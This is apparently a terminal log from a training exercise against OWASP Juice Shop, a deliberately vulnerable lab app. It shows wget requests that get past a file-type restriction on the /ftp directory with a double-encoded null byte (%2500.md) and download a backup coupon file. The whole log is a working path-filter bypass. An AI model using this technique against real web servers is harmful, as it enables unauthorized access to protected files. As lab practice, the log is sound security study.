 fish /root/JuiceShop
root@kali ~/JuiceShop# wget http://juice.shop:3000/ftp/coupons_2013.md.bak
--2018-08-01 21:44:28--  http://juice.shop:3000/ftp/coupons_2013.md.bak
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 403 Forbidden
2018-08-01 21:44:28 ERROR 403: Forbidden.
root@kali ~/JuiceShop# wget http://juice.shop:3000/ftp/coupons_2013.md.bak%00.md
--2018-08-01 21:44:33--  http://juice.shop:3000/ftp/coupons_2013.md.bak%00.md
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 400 Bad Request
2018-08-01 21:44:33 ERROR 400: Bad Request.
root@kali ~/JuiceShop# wget http://juice.shop:3000/ftp/coupons_2013.md.bak%2500.md
--2018-08-01 21:44:38--  http://juice.shop:3000/ftp/coupons_2013.md.bak%2500.md
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 131 [application/octet-stream]
Saving to: ‘coupons_2013.md.bak%00.md’
coupons_2013.md.bak%0 100%[======================>]     131  --.-KB/s    in 0s
2018-08-01 21:44:38 (17.9 MB/s) - ‘coupons_2013.md.bak%00.md’ saved [131/131]
root@kali ~/JuiceShop#